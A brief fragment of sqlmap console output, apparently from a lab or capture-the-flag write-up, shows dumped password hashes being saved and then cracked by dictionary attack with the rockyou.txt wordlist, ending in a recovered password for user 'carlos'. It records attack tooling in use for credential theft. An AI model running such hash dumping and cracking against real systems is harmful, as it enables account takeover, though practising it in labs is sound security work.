 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[21:14:27] [INFO] writing hashes to a temporary file '/tmp/sqlmaps0oti3_q65473/sqlmaphashes-9njg5mis.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[21:14:28] [INFO] using hash method 'sha512_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 2
what's the custom dictionary's location?
> /usr/share/wordlists/rockyou.txt
[21:14:46] [INFO] using custom dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[21:14:51] [INFO] starting dictionary-based cracking (sha512_generic_passwd)
[21:14:51] [INFO] starting 4 processes
[21:15:13] [INFO] cracked password 'forum100889' for user 'carlos'